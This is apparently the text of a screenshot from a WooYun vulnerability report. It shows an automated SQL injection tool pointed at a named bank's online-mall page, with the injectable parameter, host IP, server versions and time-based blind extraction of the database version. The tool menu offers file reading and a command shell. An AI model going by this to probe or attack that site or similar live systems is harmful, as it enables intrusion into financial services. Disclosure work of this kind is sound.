 Target: http://mall.bankcomm.com/storelist.php?catid=2
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://mall.bankcomm.com/storelist.php?catid=2
Host IP: 124.74.240.190
Web Server: Apache/2.2.22 (Unix) PHP/5.3.13
Powered-by: PHP/5.3.13
DB Server: MySQL time based
Resp. Time(avg): 7858 ms
Status: Finding Some Information
I got bored of waiting more than 60 seconds! (request timed out)
Version:
I got bored of waiting more than 60 seconds! (request timed out)
Version: O
I got bored of waiting more than 60 seconds! (request timed out)
Version: 6
I got bored of waiting more than 60 seconds! (request timed out)
Version: *
I got bored of waiting more than 60 seconds! (request timed out)
www.wooyun.org